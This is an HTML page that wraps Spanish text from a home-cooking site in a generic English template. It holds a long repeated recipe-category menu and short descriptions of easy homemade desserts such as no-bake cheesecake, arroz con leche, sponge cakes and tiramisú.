
<file: p3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="50 recetas de postres caseros FACILES y RAPIDOS de hacer" />
<meta name="description" content="50 recetas de postres caseros FACILES y RAPIDOS de hacer" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>50 recetas de postres caseros FACILES y RAPIDOS de hacer</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="SfZLhlk">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">50 recetas de postres caseros FACILES y RAPIDOS de hacer</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/7f2c5b2b279bd180efc0064a37dec6d7.jpg" width="186" height="186" alt="" class="alignleft border" />
							<span> </span> Menu recetas con POLLO Recetas de pollo para hacer con niños recetas de ALITAS DE POLLO recetas de PECHUGA DE POLLO recetas de POLLO AL HORNO recetas de POLLO EN SALSA recetas de POLLO FRITO recetas de ALITAS DE POLLO FRITAS recetas de POLLO GUISADO RECETAS caseras de APERITIVOS FACILES Y RAPIDOS TAPAS Y PINCHOS PARA BARES recetas de CARNES recetas de PESCADO recetas CON QUESO recetas de VERDURAS RECETAS DE CALABAZA RECETAS DE BERENJENAS RECETAS CON CALABACÍN RECETAS CON ESPINACAS RECETAS DE ALCACHOFAS RECETAS CON BRÓCOLI RECETAS DE COLIFLOR OTRAS VERDURAS recetas de SOPAS Y CREMAS RECETAS DE CREMAS DE VERDURAS RECETAS DE SOPAS RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS TARTAS SIN HORNO POSTRES SIN HORNO RECETAS DE BIZCOCHOS TARTAS DE CHOCOLATE TARTAS FÁCILES DE HACER EN CASA POSTRES CON HORNO recetas con ARROZ recetas de PASTA recetas de LEGUMBRES recetas de ENSALADAS recetas de PATATAS recetas de HUEVO recetas de SALSAS TRUCOS DE COCINA recetas de PIZZAS Y PANES ESTILO DE VIDA RECOPILACIONES DE COCINA CASERA Y FACIL RECETAS ESPECIALES RECETAS DE COMIDAS FACILES RAPIDAS Y RICAS DE HACER RECETAS VEGETARIANAS RECETAS POR MOMENTO DEL DIA Desayunos Almuerzos Comidas Meriendas Cenas Recetas de COCINA PARA NIÑOS Desayunos para niños Comidas para niños Meriendas para niños Cenas para niños Recetas para EMBARAZADAS Recetas para llevar al trabajo Recetas SIN GLUTEN Recetas SANAS Recetas SIN LACTOSA Recetas BAJAS EN CALORIAS Recetas SIN CARNE Recetas FITNESS Recetas SIN GRASA Recetas CON FIBRA Recetas LIGHT recetas para CONGELAR RECETAS DE COCINA INTERNACIONAL Comida CHINA Comida MEXICANA Comida ITALIANA TODAS las Recetas SOBRE GORKA BARREDO RECETAS DE VERANO recetas con POLLO Recetas de pollo para hacer con niños recetas de ALITAS DE POLLO recetas de PECHUGA DE POLLO recetas de POLLO AL HORNO recetas de POLLO EN SALSA recetas de POLLO FRITO recetas de ALITAS DE POLLO FRITAS recetas de POLLO GUISADO RECETAS caseras de APERITIVOS FACILES Y RAPIDOS TAPAS Y PINCHOS PARA BARES recetas de CARNES recetas de PESCADO recetas CON QUESO recetas de VERDURAS RECETAS DE CALABAZA RECETAS DE BERENJENAS RECETAS CON CALABACÍN RECETAS CON ESPINACAS RECETAS DE ALCACHOFAS RECETAS CON BRÓCOLI RECETAS DE COLIFLOR OTRAS VERDURAS recetas de SOPAS Y CREMAS RECETAS DE CREMAS DE VERDURAS RECETAS DE SOPAS RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS TARTAS SIN HORNO POSTRES SIN HORNO RECETAS DE BIZCOCHOS TARTAS DE CHOCOLATE TARTAS FÁCILES DE HACER EN CASA POSTRES CON HORNO recetas con ARROZ recetas de PASTA recetas de LEGUMBRES recetas de ENSALADAS recetas de PATATAS recetas de HUEVO recetas de SALSAS TRUCOS DE COCINA recetas de PIZZAS Y PANES ESTILO DE VIDA RECOPILACIONES DE COCINA CASERA Y FACIL RECETAS ESPECIALES RECETAS DE COMIDAS FACILES RAPIDAS Y RICAS DE HACER RECETAS VEGETARIANAS RECETAS POR MOMENTO DEL DIA Desayunos Almuerzos Comidas Meriendas Cenas Recetas de COCINA PARA NIÑOS Desayunos para niños Comidas para niños Meriendas para niños Cenas para niños Recetas para EMBARAZADAS Recetas para llevar al trabajo Recetas SIN GLUTEN Recetas SANAS Recetas SIN LACTOSA Recetas BAJAS EN CALORIAS Recetas SIN CARNE Recetas FITNESS Recetas SIN GRASA Recetas CON FIBRA Recetas LIGHT recetas para CONGELAR RECETAS DE COCINA INTERNACIONAL Comida CHINA Comida MEXICANA Comida ITALIANA TODAS las Recetas SOBRE GORKA BARREDO RECETAS DE VERANO <p> <span> <span> Cocina Casera » <strong> RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS</strong> </span> </span> </p> <h1> <span> RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS</span> </h1> <p> </p> <p> </p> <p> </p> <p> <strong> Postres caseros faciles de hacer </strong> : por Verónica Redondo</p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <h2> POSTRES FACILES RAPIDOS ECONOMICOS Y CASEROS</h2> <p> </p> <p> </p> <p> </p> <p> ¿A quién no le gustan los postres? Y por ello no nos referimos solamente a comidas azucaradas. En el mundo culinario podemos encontrar muchos tipos de postres, desde tartas hasta sorbetes de frutas deliciosas. Nuestro cocinero, Gorka Barredo, ha selecionado para ti los mejores <strong> postres caseros y fáciles</strong> que puedes hacer tu mismo en casa, sin necesidad de ser un experto pastelero. Estas recetas te pueden ayudar a poner un punto final inolvidable a tus menús más importantes para tu familia o amigos.</p> <p> </p> <p> </p> <p> En la actualidad pasamos mucho más tiempo en nuestro hogares y empleamos un poco más de tiempo en la cocina, ideando nuevas recetas y nuevos menús para comer cada día. Elaborar postres solos, o con ayuda de los más pequeños de la casa, se ha convertido en un pasatiempo en la época que estamos viviendo. Para ello, buscamos <strong> postres económicos</strong> , <strong> sencillos</strong> de hacer en casa y con<strong> ingredientes que tenemos en nuestra despensa</strong> o son muy fáciles de encontrar en el supermercado de nuestro barrio.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h2> LAS MEJORES RECETAS DE POSTRES CASEROS FÁCILES DE HACER</h2> <p> </p> <p> </p> <p> </p> <p> </p> <p> Para ayudarte a encontrar ideas de postres fáciles de hacer en casa, en Cocina Casera y Fácil hemos elaborado para ti una selección de recetas de postres caseros fáciles clasificadas en varias categorías. De este modo, podrás encontrar con facilidad la receta que mejor se adapte a tu menú.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h3> <span> TARTAS SIN HORNO FÁCILES</span> </h3> <p> </p> <p> </p> <p> </p> <p> </p> <p> La repostería nos gusta a todos, pero lo cierto es que no es nada fácil preparar postres y dulces en casa, ya sea porque requiere de mucho tiempo y práctica o porque la mayoría necesitan de horno para prepararse. En Cocina Casera y Fácil queremos ponértelo fácil para que te conviertas en un experto repostero y hemos seleccionado para ti una recopilación de  <strong> tartas </strong> <strong> <strong>  sin</strong>  horno fáciles </strong>  de hacer en casa.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> TARTA DE QUESO SIN HORNO</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> La <strong> tarta de queso sin horno </strong> , es un clásico entre los clásicos. Una tarta fría ideal para preparar como postre, como tarta de cumpleaños, o para una fiesta, en general. Es muy fácil de hacer y con ingredientes sencillos</p> <p> </p> <p> </p> <h4> <span> PASTEL DE ARROZ VASCO</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> <strong> Pastel de arroz de Bilbao </strong> . Se trata de un dulce típico del País Vasco, pero sobre todo de la zona de Bilbao. El origen de este postre no es muy claro, ya que existen varias versiones. En la actualidad preparar este postre es muy sencillo. A pesar de su nombre, no lleva ni un sólo grano de arroz</p> <p> </p> <p> </p> <p> </p> <p> </p> <h3> <span> POSTRES FÁCILES SIN HORNO</span> </h3> <p> </p> <p> </p> <p> </p> <p> </p> <p> ¿Quieres hacer postres en casa pero no dispones de horno o no te apetece usarlo? En repostería hay muchas muchas recetas que se pueden hacer sin utilizarlo y están igual de deliciosas. Nosotros hemos preparado muchas de ellas y por eso te traigo una recopilación de las mejores  <strong> recetas de postres fáciles de hacer sin horno </strong>  que además son muy rápidas de preparar en casa sin necesidad de tirarte muchas horas en la cocina.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> ARROZ CON LECHE CREMOSITO</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> El  <strong> arroz con leche </strong>  es el postre por antonomasia de los hogares de toda España y América latina. Es muy fácil de hacer, y con pocos ingredientes. Siguiendo la técnica adecuada, además, lograremos que nos quede mucho más cremoso. Para ello, es importante las cantidades y sus proporciones.</p> <p> </p> <p> </p> <h4> <span> TRUFAS DE CHOCOLATE</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> ¿Quién se puede resistir a unas buenas  <strong> trufas de chocolate </strong> ? Las trufas, es un hongo muy cotizado – y muy caro – de color negruzco. Pero estas trufas de chocolate, poco tienen que ver con este hongo. Tanto en sabor como en su precio, ya que las que aquí proponemos son muy económicas de hacer.</p> <p> </p> <p> </p> <h4> <span> LECHE FRITA</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> La  <strong> leche frita </strong>  es un postre muy típico de la gastronomía española. Consiste básicamente en leche, a la cual se le somete a un sencillo tratamiento para que obtenga un sabor delicioso y espese un poco. Después se reboza y se fríe. Es una receta que, aunque conlleva algo de trabajo, es muy fácil de hacer.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h3> <span> BIZCOCHOS FÁCILES DE HACER</span> </h3> <p> </p> <p> </p> <p> </p> <p> </p> <p> <strong> Recetas de bizcochos fáciles de hacer </strong> ¿Quién no tiene recuerdos de esos bizcochos que nos hacían en casa de pequeños para desayunar o en ocasiones especiales? ¿Y de esas panaderías de pueblo que olían bizcochos recién hechos cada mañana? Ahora puedes volver a recordar todos esos momento haciendo tu mismo y en casa esos bizcochos que tanto te gustan.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> BIZCOCHO DE LECHE ESPONJOSO</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> Un delicioso  <strong> bizcocho de leche esponjoso casero </strong> , ideal para comer tal cual, con mermelada o para mojar en leche.</p> <p> </p> <p> </p> <h4> <span> BIZCOCHO GENOVÉS ¡CON TRES INGREDIENTES!</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> <strong> Bizcocho casero con 3 ingredientes </strong> . Aquí veremos cómo preparar el bizcocho básico y que, te puedo asegurar que, por muy básico que sea, está más rico que los que llevan levadura.</p> <p> </p> <p> </p> <h4> <span> BIZCOCHO DE ZANAHORIA</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> <strong> B </strong> <strong> izcocho de zanahoria casero </strong> . También conocido como pastel de zanahoria. Este bizcocho, es muy recurrente para tomarlo como desayuno o merienda, con leche, con café o sólo. También nos servirá como base de otras tartas.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> TARTA DE CHOCOLATE FÁCILES DE HACER</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> Las tartas son un postre que a todos nos encantan. El chocolate es el ingrediente preferido de los más golosos de la casa… ¿Y si juntamos ambas cosas? Obtenemos un postre irresistible ideal para cualquier ocasión. Como sabemos que os encanta, en este Blog hemos preparado varias  <strong> recetas de tartas de chocolate </strong>  deliciosas que queremos que pruebes en casa. Son muy sencillas y su resultado, ya te lo puedes imaginar… ¡No dejarán ni las migas!</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> TARTA DE CHOCOLATE SIN HORNO</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> <strong> Tarta de chocolate sin horno </strong> . Si hablamos de tartas fáciles de hacer en casa, esta tarta es una de las más sencillas y rápidas de hacer. Además, se realiza con muy pocos ingredientes y como resultado, obtendremos una tarta muy suave.</p> <p> </p> <p> </p> <h4> <span> TARTA TRES CHOCOLATES</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> La  <strong> tarta tres chocolates </strong> , es un delicioso postre fácil de hacer que consiste en una tarta hecha con tres capas de chocolate distintos. Se va haciendo poco a poco, capa por capa así que, no es el postre más rápido de hacer.  Ya que hay que esperar a que cada capa se enfríe, antes de preparar la siguiente.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> TARTAS FÁCILES DE HACER EN CASA</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> ¿A quién no le gusta las tartas? Este postre siempre ha estado presente en todas las celebraciones de nuestra vida. Desde cumpleaños hasta bodas e incluso en alguna ocasión especial como por ejemplo, un aniversario. Ahora puedes prepararlas tu mismo en casa sin necesidad de gastarte mucho dinero en una pastelería. En Cocina Casera y Fácil te dejo una recopilación de  <strong> recetas de tartas fáciles </strong> , hechas de forma tradicional y con ingredientes que puedes encontrar en cualquier supermercado.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> TARTA DE MANZANA CASERA Y FÁCIL</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> Quién no conoce la  <strong> tarta de manzana </strong> . Un más que popular postre que tiene muchas variantes. Aquí vamos a prepararla con una base de galleta y mantequilla que, se hace de manera muy fácil y rápida.</p> <p> </p> <p> </p> <h4> <span> TARTA DE QUESO CASERA CON 3 INGREDIENTES</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> La  <strong> tarta de queso japonesa </strong>  es una receta que se ha hecho muy popular últimamente. Y gran parte del motivo es porque está hecha ¡con tan solo 3 ingredientes!.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> POSTRES CON HORNO FACILES Y RAPIDOS</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> Si eres de las personas a las que les encanta cocinar y sobre todo preparar postres, pero no dispones de mucho tiempo libre, aquí podrás encontrar una selección de recetas de  <strong> postres con horno faciles y rapidos </strong>  de hacer en casa. Solamente necesitarás preparar los ingredientes y dejarlo todo listo para que el horno se encargue de todo el proceso de cocción sin necesidad de que estés en todo momento en la cocina.</p> <p> </p> <p> </p> <p> </p> <p> </p> <h4> <span> GALLETAS DE MANTEQUILLA CON CHOCOLATE</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> Vamos a hacer una receta de las de toda la vida. Unas <strong> galletas de mantequilla con chocolate </strong> . ¿Cómo se preparan y qué necesitamos para hacerlo? Pues la lista de ingredientes es corta y la mantequilla es, como no, la protagonista.</p> <p> </p> <p> </p> <h4> <span> ROSQUILLAS DE SAN BLAS</span> </h4> <p> </p> <p> </p> <p> </p> <p> </p> <p> <strong> Rosquillas de San Blas </strong> . Las rosquillas típicas de los puestos o casetas de ferias y romerías. Esas tradicionales rosquillas blancas que suelen lucir colgadas de los tejados de las mismas, empaquetadas en hilera y atravesadas por una ramita de laurel.</p> <p> </p> <p> </p> <p> </p> <p> </p> <p> Si te han gustado estas recetas de deliciosos postres sencillos de hacer en casa, puedes ver las recetas de verduras que hemos preparado para ti.<br/> </p> <h3> CUADRADITOS DE LIMON </h3> Cuadraditos de limón: por Verónica Redondo RECETA DE CUADRADITOS DE LIMON Si eres un amante de las recetas de postres fáciles y rápidos de hacer en casa, no &hellip; [ver receta ] <h3> TARTA DE NARANJA SIN HORNO </h3> Tarta de naranja sin horno: por Verónica Redondo RECETA DE LA TARTA DE NARANJA SIN HORNO Cuando llega el verano, nos apetece preparar recetas frías que nos ayuden &hellip; [ver receta ] <h3> PALOMITAS DULCES CASERAS </h3> Palomitas dulces caseras: por Verónica Redondo RECETA DE LAS PALOMITAS DULCES CASERAS Si hay algo que a todos nos gusta depués de un día agotador de trabajo o &hellip; [ver receta ] <h3> PAN DE PLATANO </h3> Pan de platano: por Verónica Redondo RECETA DEL PAN DE PLATANO CASERO ¿Te gusta acompañar tu desayuno con un delicioso dulce? Actualmente, podemos encontrar infinidad de recetas de este &hellip; [ver receta ] <h3> PESTIÑOS DE AZUCAR </h3> Pestiños de azucar: por Verónica Redondo RECETA DE LOS PESTIÑOS DE AZUCAR DE LA ABUELA España es un país lleno de tradiciones y la Semana Santa es una de &hellip; [ver receta ] <h3> MOUSSE DE CHOCOLATE CON BAILEYS </h3> Mousse de chocolate con Baileys: por Verónica Redondo RECETA DE MOUSSE DE CHOCOLATE FACIL CON 3 INGREDIENTES Las recetas de postres gustan a todo el mundo, ya sea desde &hellip; [ver receta ] <h3> BROWNIE DE CASTAÑAS </h3> Brownie de castañas: por Verónica Redondo RECETA DEL BROWNIE DE CASTAÑAS Brownie de castañas. El brownie es un postre típico de Estados Unidos. Consiste en un bizcocho de chocolate &hellip; [ver receta ] <h3> FLAN DE CALABAZA </h3> Flan de calabaza: por Verónica Redondo RECETA DEL FLAN DE CALABAZA TRADICIONAL Si te preguntan por un postre popular en nuestra gastronomía, probablemente uno de los que se te &hellip; [ver receta ] <h3> BROCHETAS DE FRUTA CON CHOCOLATE </h3> Brochetas de fruta con chocolate: por Verónica Redondo RECETA DE BROCHETAS DE FRUTAS CON CHOCOLATE Brochetas de frutas con chocolate. En gastronomía existen un gran número de recetas de &hellip; [ver receta ] <h3> PERAS AL HORNO CON MIEL Y CANELA </h3> Peras al horno con miel y canela: por Verónica Redondo RECETA DE PERAS AL HORNO CON MIEL Y CANELA Peras al horno con miel y canela. Cuando queremos preparar &hellip; [ver receta ] <h3> HOJALDRE DE CABELLO DE ANGEL </h3> Hojaldre de cabello de ángel: por Verónica Redondo RECETA DE HOJALDRE DE CABELLO DE ANGEL AL HORNO Hojaldre de cabello de angel. ¿Quién no ha comido alguna vez este &hellip; [ver receta ] <h3> BUÑUELOS DE CALABAZA </h3> Buñuelos de calabaza: por Víctor F. Ábalos RECETA FÁCIL DE BUÑUELOS DE CALABAZA Vivimos en un país donde tenemos muchas tradiciones. Si lo llevamos al terreno gastronómico, podemos encontrar &hellip; [ver receta ] <h3> DONUTS CASEROS AL HORNO </h3> Donuts caseros al horno: por Víctor F. Ábalos RECETA DE DONUTS CASEROS ESPONJOSOS AL HORNO ¿Quién no ha comido alguna vez un donut? Estoy seguro que pocas personas van &hellip; [ver receta ] <h3> PANELLETS RECETA TRADICIONAL </h3> Panellets: por Víctor F. Ábalos RECETA TRADICIONAL DE PANELLETS CASEROS España es un país con muchas tradiciones. Una de las más destacadas es la celebración del Día de Todos &hellip; [ver receta ] <h3> PAN DE MUERTO RECETA ORIGINAL MEXICANA </h3> Pan de muerto: por Víctor F. Ábalos RECETA ORIGINAL DEL PAN DE MUERTO MEXICANO Cada vez queda menos para que llegue el 1 de noviembre. El día de Todos &hellip; [ver receta ] <h3> MUFFINS DE CALABAZA </h3> Muffins de calabaza: por Víctor F. Abalos RECETA DE LOS MUFFINS DE CALABAZA Seguramente has oído hablar en más de una ocasión de los famosos muffins. Este alimento es &hellip; [ver receta ] <h3> HUESOS DE SANTO </h3> Huesos de Santo: Por Víctor F. Ábalos RECETA DE HUESOS DE SANTO Se acerca la festividad de Todos los Santos, un día muy especial en muchos países del mundo. &hellip; [ver receta ] <h3> TARTA DE LA ABUELA CASERA </h3> RECETA DE LA TARTA DE LA ABUELA CON CREMA PASTELERA Tarta de la abuela. Si hablamos de postres caseros tradicionales, esta tarta es un clásico entre los clásicos. Caracterizada &hellip; [ver receta ] <h3> BIZCOCHO SIN HUEVO </h3> Bizcocho sin huevo: por Verónica Redondo RECETA DEL BIZCOCHO DE YOGUR SIN HUEVO Bizcocho sin huevo. Existen infinidad de recetas de bizcochos, con sabores y formas de elaborarlo diferentes. &hellip; [ver receta ] <h3> VASITOS DE OREO </h3> RECETA FACIL DE VASITOS DE OREO Vasitos de oreo. Si hay algo que gusta tanto a niños como a los mayores de la casa, es comer galletas, aunque no &hellip; [ver receta ] <h3> TARTA DE YOGUR SIN HORNO </h3> TARTA DE YOGUR GRIEGO SIN HORNO Tarta de yogur sin horno. Las tartas sin horno son cada vez más populares gracias a su sencillez y sobre todo, en época &hellip; [ver receta ] <h3> BIZCOCHO DE PLATANO </h3> RECETA DEL BIZCOCHO DE PLATANO Bizcocho de platano. El bizcocho es uno de los postres que más se prepara en los hogares de todo el mundo. Se trata de &hellip; [ver receta ] <h3> BRAZO GITANO DE NATA </h3> RECETA DEL BRAZO GITANO DE NATA Brazo gitano de nata. A todos se nos viene en mente una tarta o un bizcocho cuando pensamos en preparar un postre. Existe &hellip; [ver receta ] <h3> BROWNIE EN TAZA SIN AZUCAR </h3> RECETA DEL BROWNIE EN TAZA SIN AZUCAR FACIL Brownie en taza sin azucar. Una forma muy rápida y sencilla de preparar este delicioso postre. Lo vamos a preparar en &hellip; [ver receta ] <h3> CLAFOUTIS DE CEREZAS receta original </h3> RECETA DEL CLAFOUTIS DE CEREZAS FACIL Clafoutis de cerezas. Se trata de un postre tradicional de origen francés, con un aspecto bastante peculiar, dado que las cerezas se ponen &hellip; [ver receta ] <h3> BOMBONES DE CHOCOLATE BLANCO Y COCO </h3> RECETA DE LOS BOMBONES DE CHOCOLATE BLANCO Y COCO Bombones de chocolate blanco y coco. Los bombones son un tipo de dulce que suelen regalarse en fechas especiales. En &hellip; [ver receta ] <h3> FLAN DE QUESO SIN HORNO </h3> Flan de queso sin horno: por Verónica Redondo RECETA DEL FLAN DE QUESO SIN HORNO Y SIN NATA Flan de queso sin horno. Se trata de un postre muy &hellip; [ver receta ] <h3> PASTAS DE MANTEQUILLA Y CHOCOLATE </h3> RECETA DE LAS PASTAS DE MANTEQUILLA Y CHOCOLATE Pastas de mantequilla y chocolate. En esta ocasión vamos a preparar unas deliciosas pastas de té. Para ello vamos a elaborarlas &hellip; [ver receta ] <h3> TIRAMISU italiano receta facil </h3> RECETA DEL TIRAMISU ITALIANO CASERO Tiramisu italiano. Receta original. Se trata de un postre bastante conocido, que tiene como peculiaridad que se hace con bizcochos remojados en café. Aquí &hellip; [ver receta ] <h3> TARTA DE QUESO LA VIÑA receta </h3> TARTA DE QUESO LA VIÑA RECETA AUTENTICA Tarta de queso la viña. La receta autentica proviene de un restaurante que se ha hecho muy famoso, precisamente por este postre, &hellip; [ver receta ] <h2> Navegación de entradas</h2> <span> 1</span> 2 3 4 Next <i> </i> <h3> Sigue a Gorka Barredo:</h3> <p> <span> </span> </p> <p> <strong> Recetas de Verano ☀️</strong> </p> <p> </p> <h4> Sugerencias de Gorka Barredo: El chef</h4> <strong> Pollo al horno con patatas </strong> <strong> Tarta de queso sin horno </strong> <strong> Tarta de manzana </strong> <strong> Rabas de calamar </strong> <strong> Cordon bleu de pollo </strong> <strong> Pollo frito crujiente </strong> <strong> Aros de cebolla crujientes </strong> <strong> Arroz con leche </strong> <strong> Crema pastelera </strong> <strong> Berenjenas rellenas </strong> <strong> Espaguetis Carbonara </strong> <strong> Bizcocho de chocolate SUPER jugoso </strong> <strong> Salsa de tomate casera </strong> <strong> macarrones con carne </strong> <strong> Pollo a la cerveza </strong> <strong> Pollo guisado con verduras </strong> <strong> Ensalada cesar </strong> <strong> Cocer pulpo </strong> <strong> Espaguetis rojo con tomate </strong> <strong> Alubias blancas con verduras </strong> <strong> Galletas de mantequilla </strong> <strong> Garbanzos con espinacas </strong> <strong> Cocer arroz blanco </strong> <p> </p> <p> </p> <h5> TODAS LAS RECETAS DE COCINA CASERA Y FÁCIL POR ORDEN ALFABÉTICO </h5> <p> </p> <span> </span> <h3> Últimas recetas de Cocina Casera y Facil</h3> CUADRADITOS DE LIMON ALITAS DE POLLO FRITAS ALITAS DE POLLO ADOBADAS AL HORNO ENTRECOT DE TERNERA CON SALSA DE CHAMPIÑONES SOPA DE POLLO CON FIDEOS BERENJENAS CON TOMATE Y QUESO AL HORNO LOMO EN SALSA DE CEBOLLA TARTA DE NARANJA SIN HORNO CAFE DE CALABAZA CERDO AGRIDULCE CHINO <p> </p> <span> CONTACTO</span> <span> Aviso legal y condiciones de uso</span> <span> Política de privacidad</span> <span> Política de Cookies</span> <p> </p> <p> </p> <p> <strong> RECETAS MÁS BUSCADAS</strong> </p> Pollo al horno con patatas y cebolla Tacos mexicanos Pollo a la naranja Hamburguesas caseras Bizcocho esponjoso casero Bizcocho con 3 ingredientes Muslos de pollo asados al horno Pollo frito crujiente Pollo agridulce chino Recetas con calabacín Recetas y comidas vegetarianas Recetas de almuerzos rápidos <p> </p> <span> Recetas de Cocina Casera y Fácil Copyright &copy; 2021.</span> <br>
							<hr />
